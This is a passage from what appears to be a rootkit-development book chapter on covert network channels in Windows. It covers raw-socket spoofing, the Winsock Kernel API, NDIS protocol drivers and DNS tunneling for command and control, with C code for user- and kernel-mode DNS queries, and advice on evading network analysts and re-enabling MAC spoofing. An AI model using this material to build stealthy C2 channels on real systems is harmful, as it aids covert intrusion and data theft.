So what you have is a person with free reign over his or her machine that doesn't necessarily understand the finer points of its operation. He or she will have all sorts of peripheral devices hooked up to it (PDAs, smart phones, headsets, etc.), messaging clients, and any number of "value-added" toolbars installed. At the same time, he or she won't be able to recognize a network connection that shouldn't be there (and neither will the network analyst, for the reasons just mentioned). As long as you don't get greedy, and keep your head down, you'll probably be left alone.

As usual, this approach is an artifact of historical forces and the need to stay flexible. The architects in Redmond didn't want to anchor Windows to any particular networking protocol anymore than they wanted to anchor it to a particular hardware platform. They kept the core mechanics fairly abstract so that support for different protocols could be plugged in as needed via different helper libraries. These helper libraries interact with the kernel through our old friend `Ntdll.dll`.

The Winsock paradigm ultimately interfaces to the standard I/O model in the kernel. This means that sockets are represented using file handles. Thus, as Winsock calls descend down into kernel space, they make their way to the *ancillary function driver* (`Afd.sys`), which is a kernel-mode file system driver. It's through `Afd.sys` that Winsock routines use functionality in the Windows TCP/IP drivers (`tcpip.sys` for IPv4 and `tcpip6.sys` for IPv6).

Raw Sockets

The problem with the Winsock is that it's a user-mode API, and network traffic emanating from a user-mode application is fairly easy to track down. This is particularly true for traffic involved in a TCP connection (just use the `netstat.exe` command). One way that certain people have gotten around this problem in the past was by using raw sockets.

A raw socket is a socket that allows direct access to the headers of a network frame. I'm talking about the Ethernet header, the IP header, and the TCP (or UDP) header. Normally, the operating system (via kernel-mode TCP/IP drivers) populates these headers on your behalf, and you simply provide the data. As the frame is sent and received, headers are tacked on and then stripped off as it traverses the TCP/IP stack in the code that uses the frame's data payload (see Figure 14.7).




Figure 14.7

With a raw socket, you're given the frame in its uncooked (raw) state and are free to populate the various headers as you see fit. This allows you to alter the metadata fields in these headers that describe the frame (i.e., its Ethernet MAC address, its source IP address, its source port, etc.). In other words, you can force the frame to lie about where it originated from. In the parlance of computer security, the practice of creating a packet that fakes its identity is known as *spoofing*.

You create a raw socket by calling the `socket()` function, or the `WSASocket()` function, with the address family parameter set to `AF_INET` (or `AF_INET6` for IPv6) and the type parameter set to `SOCK_RAW`. Just keep in mind that only applications running under the credentials of a system administrator are allowed to create raw sockets.

Naturally, the freedom to spoof frame information was abused by malware developers. The folks in Redmond responded as you might expect them to. On Windows XP SP2, Windows XP SP3, Vista, and Windows 7, Microsoft has imposed the following restrictions on raw sockets:

- TCP data cannot be sent over a raw socket (but UDP data can be).
- UDP datagrams cannot spoof their source address over a raw socket.
- Raw sockets cannot make calls to the `bind()` function.

These restrictions have *not* been imposed on Windows Server 2003 or on Windows Server 2008.

With regard to the desktop incarnations of Windows, the constraints placed on raw sockets are embedded in the `tcpip.sys` and `tcpip6.sys` drivers. Thus, whether you're in user mode or kernel mode, if you rely on the native Windows TCP/IP stack (on Windows XP SP2 or Vista), you're stuck.

According to the official documents from Microsoft: "To get around these issues . . . write a Windows network protocol driver."

In other words, to do all the forbidden network Gong Fu moves, you'll have to roll your own NDIS protocol driver. We'll discuss NDIS drivers in more detail shortly.

Winsock Kernel API

The *Winsock Kernel API* (WSK) is a programming interface that replaces the older *Transport Driver Interface* (TDI) for TDI clients (i.e., code that acts as a "consumer" of TDI). In other words, it's a way for kernel-mode code to use networking functionality already in the kernel. It's essentially Winsock for

KMDs with a lot of low-level stuff thrown in for good measure. Like Winsock, the WSK subsystem is based on a socket-oriented model that leverages the existing native TCP/IP drivers that ship with Windows. However, there are significant differences.

First, and foremost, because the WSK operates in kernel mode, there are many more details to attend to, and the kernel can be very unforgiving with regard to mistakes (one incorrect parameter or misdirected pointer and the whole shebang comes crashing down). If your code isn't 100% stable, you might be better off sticking to user mode and Winsock. This is why hybrid rootkits are attractive to some developers: They can leave the networking and C2 code in user space, going down into kernel space only when they absolutely need to do something that they can't do in user mode (e.g., alter system objects, patch a driver, inject a call gate, etc.).

The WSK, by virtue of the fact that it's a low-level API, also requires the developer to deal with certain protocol-specific foibles. For example, the WSK doesn't perform buffering in the send direction, which can lead to throughput problems if the developer isn't familiar with coping techniques like Nagle's Algorithm (which merges small packets into larger ones to reduce overhead) or Delayed ACK (where TCP doesn't immediately ACK every packet it receives).

NDIS

The *Network Driver Interface Specification* (NDIS) isn't so much an API as it is a blueprint that defines the routines that network drivers should implement. There are four different types of kernel-mode network drivers you can create, and NDIS spells out the contract that they must obey. According to the current NDIS spec, these four types of network drivers are

- Miniport drivers.
- Filter drivers.
- Intermediate drivers.
- Protocol drivers.

For the purposes of this book, we will deal primarily with protocol NDIS drivers and miniport NDIS drivers.

Miniport drivers are basically network card drivers. They talk to the networking hardware and ferry data back and forth to higher-level drivers. To do so, they use `NdisM*()` and `Ndis*()` routines from the NDIS library (`Ndis.sys`). In

Different Tools for Different Jobs

Depending upon your needs, your target, and the level of stealth required, implementing a covert channel can range from a few days of work to a grueling exercise in pulling your own teeth out. If you can get away with it, I recommend sticking to short bursts of communication using the Winsock API.

The benefits of moving your socket code to the kernel should be weighed carefully because the level of complexity can literally double as you make the transition from Winsock to WSK (and this is an understatement). If the situation warrants, and the ROI justifies the effort, go ahead and build your own NDIS driver. Just remember the warnings I mentioned earlier because wielding a home-brewed protocol driver might not actually be as stealthy as it seems (see Table 14.2).

Table 14.2 API Interfaces

Interface	Advantages	Disadvantages
Winsock 2.0	Simple, well documented	Can be identified with standard system tools
WSK	More obscure than Winsock	Complicated, protocol-specific details
NDIS	Host-based stealth is high	Network-based stealth is low

14.4 DNS Tunneling

DNS is a relatively simple protocol. Both the query made by a DNS client and the corresponding response provided by a DNS server use the same basic DNS message format. With the exception of zone transfers, which use TCP to bolster reliability, DNS messages are encapsulated within a UDP datagram. To someone monitoring a machine with a tool like TCPView.exe or Wireshark, a covert channel implemented over DNS would look like a series of little blips that flash in and out of existence.

DNS Query

A DNS query consists of a 12-byte fixed-size header followed by one or more questions. Typically, a DNS query will consist of a single question (see Figure 14.9). The DNS header consists of six different fields, each one being 2 bytes in length.

DNS Response

The standard DNS response looks very much like the query that generated it (see Figure 14.10).




Figure 14.10

It has a header, followed by the original question, and then a single answer resource record. Depending upon how the DNS server is set up, it may provide a whole bunch of extra data that it encloses in authority resource records and additional resource records. But let's stick to the scenario of a single resource record for the sake of making our response as pedestrian as we can.

The DNS header in the response will be the same as that for the query, with the exception of the flags field (which will be set to 0x0180 to indicate a standard query response) and the field that specifies the number of answer resource records (which will be set to 0x0001). *Resource records* vary in size, but they all abide by the same *basic format* (see Table 14.4).

Table 14.4 Resource Record Fields

Field	Size	Description	Sample Value
Query name	Varies	Name to be resolved to an address	0xC00C
Type	2 bytes	Same as in the initial query	0x0001
Class	2 bytes	Same as in the initial query	0x0001
Time to live	4 bytes	Number of seconds to cache the response	0x00000AED
Data length	2 bytes	Length of the resource data (in bytes)	0x0004
Resource data	2 bytes	The IP address mapped to the name	0x81166888

Don't let the 0xC00C query name value confuse you. The query name field can adhere to the same format as that used in the original request (i.e., a null-terminated series of labels). However, because this query name is already specified in the question portion of the DNS response, it makes sense simply to refer to this name with an offset pointer. This practice is known as message compression.

The name pointers used to refer to recurring strings are 16 bits in length. The first two bits of the 16-bit pointer field are set, indicating that a pointer is being used. The remaining 14 bits contain an offset to the query name, where the first byte of the DNS message (i.e., the first byte of the transaction ID field in the DNS header) is designated as being at offset zero. For example, the name pointer 0xC00C refers to the query name `www.cwru.edu`, which is located at an offset of 12 bytes from the start of the DNS message.

The type and class fields match the values used in the DNS question. The time to live (TTL) field specifies how long the client should cache this response (in seconds). Given that the original question was aimed at resolving a host name to an IP address, the data length field will be set to 0x0004, and the resource data field will be instantiated as a 32-bit IP address (in *big-endian* format).

Tunneling data back to the client can be implemented by sending encrypted labels in the question section of the DNS response (see Figure 14.11). Again, we'll run into size limitations imposed by the protocol, which may occasionally necessitate breaking up an extended response into multiple messages. This is one reason why DNS is better for terse command and control directives rather than data exfiltration.



Figure 14.11

14.5 DNS Tunneling: User Mode

The whole process of sending and receiving a DNS message using Winsock can be broken down into five easy dance steps. It's a classic implementation of the sockets paradigm. This code performs the following operations in the order specified:

- Initialize the Winsock subsystem.
- Create a socket.
- Connect the socket to a DNS server (a.k.a. the remote C2 client).
- Send the DNS query and receive the corresponding response.
- Close the socket and clean up shop.

From a bird's eye view this looks like:

```

BOOLEAN ok;
WSADATA wsaData;
char dnsServer[] = "130.212.10.163";
struct addrinfo hints; //helps find the address of the DNS server
struct addrinfo *result; //address metadata of the DNS server
SOCKET dnsSocket = INVALID_SOCKET;
BYTE questionName[] = //www.cwru.edu
{
    0x03, 0x77, 0x77, 0x77,
    0x04, 0x63, 0x77, 0x72, 0x75,
    0x03, 0x65, 0x64, 0x75,
    0x00
};

//step #1) initialize Winsock2
ok = initWinsock(&wsaData);
if(!ok){ return; }

//step #2) create a socket
ZeroMemory(&hints, sizeof(hints) );
hints.ai_family = AF_INET;
hints.ai_socktype = SOCK_DGRAM;
hints.ai_protocol = IPPROTO_UDP;
result = getAddressList(dnsServer,hints);
if(result==NULL){ return; }
ok = createSocket(&dnsSocket,result);
if(!ok){ return; }

//step #3) connect to a server
ok = connectToServer(&dnsSocket,result);
if(!ok){ return; }

```

```

    {0x00,0x01}
};
#pragma pack()

```

The middle byte array is the DNS query name, a variable-length series of labels terminated by a null value.

Programmatically, the `bldQuery()` function copies the `DNS_HEADER` structure into the buffer, then the query name array, and then finally the `DNS_QUESTION_SUFFIX` structure. The implementation looks a lot messier than it really is:

```

void bldQuery
(
    IN BYTE *nameBuffer,
    IN DWORD nameLength,
    IN BYTE *queryBuffer,
    OUT DWORD* queryLength
)
{
    DWORD i;
    DWORD start;
    DWORD end;
    BYTE *target;

    //copy DNS query header into byte stream
    target = (BYTE*)&dnsHeader;
    for(i=0;i<SZ_QUERY_HEADER;i++)
    {
        queryBuffer[i]=target[i];
    }
    *queryLength = SZ_QUERY_HEADER;

    //copy over question name into byte stream
    if(nameLength > SZ_MAX_QNAME){ nameLength = SZ_MAX_QNAME; }
    start=SZ_QUERY_HEADER;
    end=SZ_QUERY_HEADER+nameLength;
    for(i=start;i<end;i++)
    {
        queryBuffer[i] = nameBuffer[i-start];
    }
    *queryLength = *queryLength + nameLength;

    //copy question suffix into byte stream
    target = (BYTE*)&questionSuffix;
    start=end;
    end=end+SZ_QUERY_SUFFIX;
    for(i=start;i<end;i++)
    {
        queryBuffer[i]=target[i-start];
    }
    *queryLength = *queryLength + SZ_QUERY_SUFFIX;
    return;
}/*end bldQuery()-----*/

```


doesn't reference the buffer directly. Instead, it uses a memory descriptor list structure, named `dnsMDL`, which describes the layout of the buffer in physical memory. This sort of description can prove to be relevant in the event that the buffer is large enough to be spread over several physical pages that aren't all contiguous.

Let's start by taking a bird's-eye perspective of the code. Then we'll drill down into each operation to see how the code implements each of the ten steps. The fun begins in `DriverEntry()`, where most of the action takes place. However, there is some mandatory cleanup that occurs in the driver's `OnUnload()` routine. The overall logic is pretty simple: We send a single DNS query and then receive the corresponding response. The hard part lies in all the setup and management of the kernel-mode details. Once you've read through this section and digested this example, you'll be ready to start reading the TCP echo server code that ships with the WDK as a sample implementation.

Brace yourself . . .

```
VOID OnUnload(IN PDRIVER_OBJECT DriverObject)
{
    NTSTATUS ntStatus;

    IoFreeMdl(dnsMDL);
    if(socketContext.socket!=NULL)
    {
        ntStatus = closeDNSSocket(&socketContext);
        if(!NT_SUCCESS(ntStatus))
        {
            DBG_PRINT2("[OnUnload]: close failed, nstatus==%x\n",ntStatus);
        }
        else if(ntStatus==STATUS_PENDING)
        {
            DbgMsg("OnUnload","closure PENDING");
        }
        else{ DbgMsg("OnUnload","Socket close success"); }
    }
    else
    {
        DbgMsg("OnUnload","Socket not created, skip closing");
    }

    //more mandatory clean-up
    WskReleaseProviderNPI(&(socketContext.WskRegistration));
    WskDeregister(&(socketContext.WskRegistration));
    return;
}/*end OnUnload()-----*/
```

```

NTSTATUS DriverEntry
(
    IN PDRIVER_OBJECT pDriverObject,
    IN PUNICODE_STRING regPath
)
{
    NTSTATUS ntStatus;
    DWORD i;

    for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)
    {
        (*pDriverObject).MajorFunction[i] = defaultDispatch;
    }
    (*pDriverObject).DriverUnload = OnUnload;

    //Step 1) init the application's context
    initDNSSocketContext(&socketContext);

    //Step 2) connect to networking subsystem
    ntStatus = WskRegister
    (
        &(socketContext.wskClientNpi),
        &(socketContext.WskRegistration)
    );
    if(!NT_SUCCESS(ntStatus))
    {
        DbgMsg("DriverEntry","WSK Registration Failed");
        return(ntStatus);
    }

    //Step 3) Capture provider NPI in order to use interface
    ntStatus = WskCaptureProviderNPI
    (
        &(socketContext.WskRegistration),
        socketContext.WSK_WAIT_TIMEOUT,
        &(socketContext.wskProviderNpi)
    );
    if(!NT_SUCCESS(ntStatus))
    {
        DbgMsg("DriverEntry","NPI Capture Failed");
        return(ntStatus);
    }

    //Step 4) create a kernel-mode socket
    ntStatus = createDNSSocket(&socketContext);
    if(!NT_SUCCESS(ntStatus))
    {
        DBG_PRINT2("[DriverEntry]: creation failed, nstatus==%x\n",ntStatus);
        return(ntStatus);
    }
    if(ntStatus==STATUS_PENDING)

```

```
{
    DbgMsg("DriverEntry","Socket creation PENDING");
}
else{ DbgMsg("DriverEntry","Socket creation success"); }

//Step 5) determine a local transport address
ntStatus = getLocalTransportAddress(&socketContext);
if(!NT_SUCCESS(ntStatus))
{
    DBG_PRINT2("[DriverEntry]: address query failed, %x\n",ntStatus);
    return(ntStatus);
}
if(ntStatus==STATUS_PENDING)
{
    DbgMsg("DriverEntry","Address query PENDING");
}
else{ DbgMsg("DriverEntry","Address Query success"); }

//Step 6) bind socket to local transport address
ntStatus = BindSocket(&socketContext);
if(!NT_SUCCESS(ntStatus))
{
    DbgMsg("DriverEntry","Socket bind failed");
    DBG_PRINT2("[DriverEntry]: nstatus==%x\n",ntStatus);
    return(ntStatus);
}
if(ntStatus==STATUS_PENDING){ DbgMsg("DriverEntry","Socket bind PENDING"); }
else{ DbgMsg("DriverEntry","Socket bind success"); }

//Step 7) set remote address
ntStatus = setRemoteAddress(&socketContext);
if(!NT_SUCCESS(ntStatus))
{
    DBG_PRINT2("[DriverEntry]: Address set failed, nstatus==%x\n",ntStatus);
    return(ntStatus);
}
if(ntStatus==STATUS_PENDING){ DbgMsg("DriverEntry","Address set PENDING"); }
else
{
    DBG_PRINT2
    (
        "[DriverEntry]: (little-endian) addresses=%X\n",
        socketContext.remoteAddress.sin_addr.S_un
    );
}

//Step 8) send DNS Question
dnsMDL = IoAllocateMdl
(
    dnsBuffer,
    SZ_DNS_BUFFER,
```

Create a Kernel-Mode Socket

If you look at the `DriverEntry()` routine, you'll see that the first couple of steps register the code and capture the subsystem's Network Provider Interface (NPI). Once a WSK consumer (i.e., the kernel-mode client using the WSK API) has registered itself with the WSK subsystem and captured the NPI, it can begin invoking WSK routines. This initial exchange of information is necessary because kernel-mode networking with the WSK is a two-way interaction. Not only does the client need to know that the WSK subsystem is there, but also the WSK subsystem has to be aware of the client so that the flurry of IRPs going back and forth can occur as intended. Once these formalities have been attended to, the first truly substantial operation that the code performs is to create a socket.

```

NTSTATUS createDNSSocket(PWSK_APP_SOCKET_CONTEXT socketContext)
{
    PIRP irp;
    WSK_PROVIDER_NPI wskProviderNpi;
    NTSTATUS ntStatus;

    irp = IoAllocateIrp(1,FALSE);
    if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES); }
    IoSetCompletionRoutine
    (
        irp,                //IN PIRP Irp
        CreateSocketIRPComplete, //IN PIO_COMPLETION_ROUTINE
        socketContext,      //IN PVOID Context
        TRUE,               //IN BOOLEAN InvokeOnSuccess
        TRUE,               //IN BOOLEAN InvokeOnError
        TRUE                //IN BOOLEAN InvokeOnCancel
    );
    wskProviderNpi = (*socketContext).wskProviderNpi;
    ntStatus = (*(wskProviderNpi.Dispatch)).WskSocket
    (
        wskProviderNpi.Client, //IN PWSK_CLIENT Client
        AF_INET,              //IN ADDRESS_FAMILY AddressFamily
        SOCK_DGRAM,          //IN USHORT SocketType
        IPPROTO_UDP,         //IN ULONG Protocol
        WSK_FLAG_DATAGRAM_SOCKET, //IN ULONG Flags
        NULL,                 //IN PVOID SocketContext OPTIONAL (for callbacks)
        NULL,                 //IN CONST VOID *Dispatch OPTIONAL (for callbacks)
        NULL,                 //IN PEPROCESS OwningProcess OPTIONAL
        NULL,                 //IN PETHREAD OwningThread OPTIONAL
        NULL,                 //IN PSECURITY_DESCRIPTOR SecurityDescriptor
        irp                   //IN PIRP Irp
    );
    return(ntStatus);
}/*end createDNSSocket()-----*/

```

```

    0,                //IN SIZE_T  OutputSize
    NULL,            //OUT PVOID  OutputBuffer OPTIONAL
    NULL,            //OUT SIZE_T *OutputSizeReturned OPTIONAL
    irp              //IN PIRP   Irp OPTIONAL
);
return(ntStatus);
}/*end setRemoteAddress()-----*/

```

Send the DNS Query

Now that all of the preliminaries are over, sending the DNS query and receiving the corresponding response are almost anti-climactic. As usual, we allocate an IRP, register the IRP with a custom completion routine of our choice, and then feed the IRP to the appropriate WSK API call (which in this case is `WskSendTo()`). Because we've already established a default destination address for our query datagram, we can set the remote address parameter in the `WskSendTo()` invocation to `NULL`.

```

NTSTATUS sendDatagram(PWSK_APP_SOCKET_CONTEXT socketContext, PWSK_BUF buff)
{
    NTSTATUS ntStatus;
    PIRP irp;
    PWSK_PROVIDER_DATAGRAM_DISPATCH dispatch;

    irp = IoAllocateIrp(1,FALSE);
    if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES); }
    IoSetCompletionRoutine
    (
        irp,                //IN PIRP   Irp
        SendDatagramIRPComplete, //IN PIO_COMPLETION_ROUTINE
        buff,                //IN PVOID  Context
        TRUE,                //IN BOOLEAN  InvokeOnSuccess
        TRUE,                //IN BOOLEAN  InvokeOnError
        TRUE                 //IN BOOLEAN  InvokeOnCancel
    );
    dispatch=
    (PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
    ntStatus = (*dispatch).WskSendTo
    (
        (*socketContext).socket, //IN PWSK_SOCKET  Socket
        buff,                    //IN PWSK_BUF    Buffer
        0,                       //IN ULONG      Flags (reserved)
        NULL,                    //IN PSOCKADDR  RemoteAddress OPTIONAL
        0,                       //IN SIZE_T     ControlInfoLength
        NULL,                    //IN PCMSGHDR   ControlInfo OPTIONAL
        irp                      //IN PIRP      Irp
    );
    return(ntStatus);
}/*end sendDatagram()-----*/

```

To be honest, the only truly subtle part of setting up this call is properly constructing the `WSK_BUF` and `MDL` structures that describe the buffer used to store the DNS query. This work was done back in `DriverEntry()` before we made the call to `sendDatagram()`.

Once the bytes that constitute the query have actually been sent, the WSK subsystem will invoke the IRP completion routine that we registered previously. The WSK subsystem will do so through the auspices of the Windows I/O manager. The IRP completion routine can access the number of bytes successfully sent through the `IoStatus.Information` subfield of the IRP.

```

NTSTATUS SendDatagramIRPComplete
(
    PDEVICE_OBJECT DeviceObject,
    PIRP Irp,
    PVOID Context
)
{
    PWSK_BUF datagramBuffer;
    DWORD byteCount;
    UNREFERENCED_PARAMETER(DeviceObject);
    if ((*Irp).IoStatus.Status != STATUS_SUCCESS)
    {
        DbgMsg("SendDatagramIRPComplete","IRP indicates error status");
    }
    else
    {
        datagramBuffer = (PWSK_BUF)Context;
        byteCount = (ULONG)(Irp->IoStatus.Information);
        DBG_PRINT2("[SendDatagramIRPComplete]: bytes sent=%d",byteCount);
    }
    IoFreeIrp(Irp);
    return(STATUS_MORE_PROCESSING_REQUIRED);
}/*end SendDatagramIRPComplete()-----*/

```

Receive the DNS Response

Receiving the DNS answer is practically the mirror image of sending, the only real difference being that we're invoking `WskReceiveFrom()` rather than `WskSendTo()`.

```

NTSTATUS recvDatagram(PWSK_APP_SOCKET_CONTEXT socketContext, PWSK_BUF buff)
{
    NTSTATUS ntStatus;
    PIRP irp;
    PWSK_PROVIDER_DATAGRAM_DISPATCH dispatch;

    irp = IoAllocateIrp(1,FALSE);
    if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES); }

```

```

IoSetCompletionRoutine
(
    irp,                //IN PIRP Irp
    RecvDatagramIRPComplete, //IN PIO_COMPLETION_ROUTINE
    buff,              //IN PVOID Context
    TRUE,              //IN BOOLEAN InvokeOnSuccess
    TRUE,              //IN BOOLEAN InvokeOnError
    TRUE               //IN BOOLEAN InvokeOnCancel
);
Dispatch=
(PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
ntStatus= (*dispatch).WskReceiveFrom
(
    (*socketContext).socket, //IN PWSK_SOCKET Socket
    buff,                   //IN PWSK_BUF Buffer
    0,                      //IN ULONG Flags (reserved)
    NULL,                   //OUT PSOCKADDR RemoteAddress OPTIONAL
    NULL,                   //IN OUT PULONG ControlInfoLength OPTIONAL
    NULL,                   //OUT PCMSGHDR ControlInfo OPTIONAL
    NULL,                   //OUT PULONG ControlFlags OPTIONAL
    irp                     //IN PIRP Irp
);
return(ntStatus);
}/*end recvDatagram()-----*/

```

Once the DNS response has been received by the WSK subsystem, it will invoke our IRP completion routine via the Windows I/O manager. The IRP completion routine can access the number of bytes successfully received through the `IoStatus.Information` subfield of the IRP. Another thing that I do in the completion routine is print out the bytes that were received to verify the content of the response. It should be identical to the response we received using the user-mode Winsock code.

```

NTSTATUS RecvDatagramIRPComplete
(
    PDEVICE_OBJECT DeviceObject,
    PIRP Irp,
    PVOID Context
)
{
    PWSK_BUF datagramBuffer;
    DWORD byteCount;
    DWORD i;
    UNREFERENCED_PARAMETER(DeviceObject);

    if ((*Irp).IoStatus.Status != STATUS_SUCCESS)
    {
        DbgMsg("RecvDatagramIRPComplete","IRP indicates error status");
        DBG_PRINT2("[RecvDatagramIRPComplete]:%x",(*Irp).IoStatus.Status);
    }
}

```

```

else
{
    datagramBuffer = (PWSK_BUF)Context;
    byteCount = (ULONG)(Irp->IoStatus.Information);
    DbgMsg("RecvDatagramIRPComplete","IRP indicates datagram recv success");
    DBG_PRINT2("[RecvDatagramIRPComplete]: bytes received=%d",byteCount);
    for(i=0;i<byteCount;i++)
    {
        DBG_PRINT3("byte[%03d]=%02X",i,dnsBuffer[i]);
    }
}
IoFreeIrp(Irp);
return(STATUS_MORE_PROCESSING_REQUIRED);
}/*end RecvDatagramIRPComplete()-----*/

```

14.7 NDIS Protocol Drivers

Crafting an NDIS protocol driver is not for the faint of heart (it's probably more appropriate to call it a full-time job). It also shows how the structured paradigm can break down as complexity ramps up, showcasing technical issues like scope and encapsulation, which prompted the development of object-oriented programming.

As I mentioned before, entire books have been devoted to implementing network protocol stacks. To assist the uninitiated, Microsoft provides a sample implementation of a connectionless NDIS 6.0 protocol driver in the WDK (although, at the time of this book's writing, the current specification is version 6.2).

If you're going to roll your own protocol driver, I'd strongly recommend using the WDK's sample as a starting point. It's located in the WDK under the following directory:

```
%BASEDIR%\src\network\ndis\ndisprot\60\
```

The %BASEDIR% environmental variable represents the root directory of the WDK installation (e.g., C:\WinDDK\7600.16385.1). This project adheres to a hybrid model and consists of two components:

- ndisprot.sys
- prottest.exe

There's a user-mode client named prottest.exe that's located under the .\test subdirectory and a kernel-mode driver named ndisprot.sys that's located under the .\sys subdirectory (see Figure 14.14).

Building and Running the NDISProt 6.0 Example

Before you can take this code for a spin around the block, you'll need to build it. This is easy. Just launch a command console window under the appropriate WDK build environment, go to the root of the NDISProt project directory,

```
%BASEDIR%\src\network\ndis\ndisprot\60\
```

then execute the following command:

```
build.exe -cez
```

This command builds both the user-mode executable and the KMD. Don't worry too much about the options that we tacked onto the end of the build command. They merely ensure that the build process deletes object files, generates log files describing the build, and precludes dependency checking.

If everything proceeds as it should, you'll see output that resembles:

```
C:\WinDDK\7600.16385.1\src\network\ndis\ndisprot\60>build.exe -cez
BUILD: Compile and Link for x86
BUILD: Start time: Sun Dec 26 10:21:13 2010
BUILD: Examining c:\winddk\7600.16385.1\src\network\ndis\ndisprot\60 directory

BUILD: Compiling and Linking
\sys directory
Configuring OACR for 'WDKSamples:x86fre' - <OACR on>
Precompiling - sys\precomp.h
Compiling resources - sys\ndisprot.rc
Compiling - sys\ntdisp.c
Compiling - sys\ndisbind.c
Compiling - sys\recv.c
Compiling - sys\send.c
Compiling - sys\debug.c
Compiling - sys\excallbk.c
Compiling - sys\generating code...
Linking Executable - sys\sys\objfre_win7_x86\i386\ndisprot.sys

BUILD: Compiling and Linking
\test directory
Compiling - test\prottest.c
Linking Executable - test\test\objfre_win7_x86\i386\prottest.exe

BUILD: Finish time: Sun Dec 26 10:21:22 2010
BUILD: Done

14 files compiled
2 executables built
```

Now you're ready to install the protocol driver. At a command prompt, invoke the `nca.cp1` applet to bring up the Network Connections window. Right

click on an adapter of your choosing and select the Properties menu. This should bring up a Properties dialogue box. Click on the Install button, choose to add a protocol, and then click on the button to indicate that you have a disk. You then need to traverse the file system to the location of the `ndisprot.inf` file.

To help expedite this process, I would recommend putting the `ndisprot.sys` driver file in the same directory as the `ndisprot.inf` driver installer file. During the installation process, the driver file will be copied to the `%systemroot%\system32\drivers` directory.

A subwindow will appear, prompting you to select the Sample NDIS Protocol Driver. FYI, don't worry that this driver isn't signed. Once the driver is installed, the Properties window will resemble that in Figure 14.15. You'll need to start and stop the driver manually using our old friend the `sc.exe`.




Figure 14.15

To start the NDISProt driver, enter the following command:

```
net start ndisprot
```

To stop the driver, issue the following command:

```
net stop ndisprot
```

Once the driver has been loaded, you can crank up the user-mode executable. For example, to enumerate the devices to which the driver has been bound, launch `prottest.exe` with the `-e` option:

```
prottest -e
0. \DEVICE\{1CD51C11-5137-4E98-BB12-1F97E12D8D40}
   - Dell Wireless 1350 WLAN Mini-PCI Card
1. \DEVICE\{D125F7AE-A2B0-4A70-8332-DB79C96635BE}
   - Broadcom 570x Gigabit Integrated Controller
```

This is a useful option because all of the other variations of this command require you to specify a network device (which you now have). To send and receive a couple of 32-byte packets on the device just specified, execute the following command:

```
prottest -n 3 -l 32 \DEVICE\{D125F7AE-A2B0-4A70-8332-DB79C96635BE}
DoWriteProc: finished sending 3 packets of 32 bytes each
DoReadProc finished: read 3 packets
```

The `-n` option dictates how many packets should be sent. The `-l` option indicates how many bytes each packet should consist of.

By default, the client sends packets in a loop to itself. If you look at a summary of the options supplied by the user-mode client, you'll see that there are options to use a fake source MAC address and explicitly to specify a destination MAC address.

```
prottest
Missing <devicename> argument
usage: PROTTEST [options] <devicename>
options:
  -e: Enumerate devices
  -r: Read
  -w: Write (default)
  -l <length>: length of each packet (default: 100)
  -n <count>: number of packets (defaults to infinity)
  -m <MAC address> (defaults to local MAC)
  -f Use a fake address to send out the packets.
```

The `-m` option, which allows you to set the destination MAC address, works like a charm.

```
79C96635BE}  
DoWriteProc: finished sending 3 packets of 32 bytes each  
DoReadProc finished: read 3 packets
```

The `-f` option is supposed to allow the client to use a fake MAC address that's hard-coded in the client's source (by you). This option doesn't work at all. In fact, the client will hang if you use this option. A little digging will show that there are a couple of lines in the driver's code that prevent you from spoofing the source address of the packet (granted there's nothing to prevent you from removing this code).

An Outline of the Client Code

Now that you've gotten an intuitive feel for what these binaries do, you're in a position to better understand the source code. Hopefully the following outline that I provide will give you the insight you need to overcome your initial shock (the water at this end of the pool can get pretty deep). This way, you'll feel confident enough to tinker with the code and master the finer details.

The user-mode client is the simpler of the two components, so let's start here. The code in `protest.c` spells out two basic paths of execution, which are displayed in Figure 14.16. Once program control has entered `main()`, the client invokes the `GetOptions()` routine to process the command line. This populates a small set of global variables and Boolean flags that will be accessed later on.

Next, the client opens a handle to the driver's device by calling `OpenHandle()`. The `OpenHandle()` routine wraps a call to `CreateFile()`, a standard Windows API call that causes the I/O manager to create an IRP whose major function code is `IRP_MJ_CREATE`. After the client has obtained a handle to the device, it waits for the driver to bind to all of the running adapters by calling the `DeviceIoControl()` function with the control code set to `IOCTL_NDISPROT_BIND_WAIT`. Once this binding is complete, `OpenHandle()` returns with the driver's device handle. As you can see from Figure 14.16, every call following `OpenHandle()` accepts the device handle as an argument.

Depending on the command-line arguments fed to the client, the `DoEnumerate` flag may be `TRUE` or `FALSE`. If this Boolean flag is set to `TRUE`, the client will enumerate the network devices to which the driver is bound by calling `EnumerateDevices()`. In this case, the client will issue a call to `DeviceIoControl()` with the control code set to `IOCTL_NDISPROT_QUERY_OID_VALUE`, which will result

LAN specification, which is defined in Institute of Electrical and Electronic Engineers (IEEE) 802.1X.

The client code that implements the sending and receiving of data (i.e., the `DoWriteProc()` and `DoReadProc()` functions) basically wraps calls to the `WriteFile()` and `ReadFile()` Windows API calls. Using the handle to the driver's device, these calls compel the I/O manager to fire off IRPs to the driver whose major function codes are `IRP_MJ_WRITE` and `IRP_MJ_READ`, respectively.

Rather than hard-code the values for the source and destination MAC addresses, the client queries the driver for the MAC address of the adapter that it's bound to. The client implements this functionality via the `GetSrcMac()` routine, which makes a special `DeviceIoControl()` call using the instance-specific `NDISPROT_QUERY_OID` structure to populate the 6-byte array that represents the source MAC address.

If the destination MAC address hasn't been explicitly set at the command line, the `bDstMacSpecified` flag will be set to `FALSE`. In this case, the client sets the destination address to be the same as the source address (causing the client to send packets in a loop to itself).

If the user has opted to use a fake source MAC address, the `bUseFakeAddress` flag will be set to `TRUE`, and the client code will use the fake MAC address stored in the `FakeSrcMacAddr` array. You'll need to hard-code this value yourself to use this option and then remove a snippet of code from the driver.

Regardless of which execution path the client takes, it ultimately invokes the `CloseHandle()` routine, which prompts the I/O manager to fire off yet another IRP and causes the driver to cancel pending reads and flush its input queue.

The four I/O control codes that the client passes to `DeviceIoControl()` are defined in the `protuser.h` header file (located under the `.\sys` directory):

```
//application-specific I/O Control Codes
#define IOCTL_NDISPROT_OPEN_DEVICE
#define IOCTL_NDISPROT_QUERY_OID_VALUE
#define IOCTL_NDISPROT_SET_OID_VALUE
#define IOCTL_NDISPROT_QUERY_BINDING
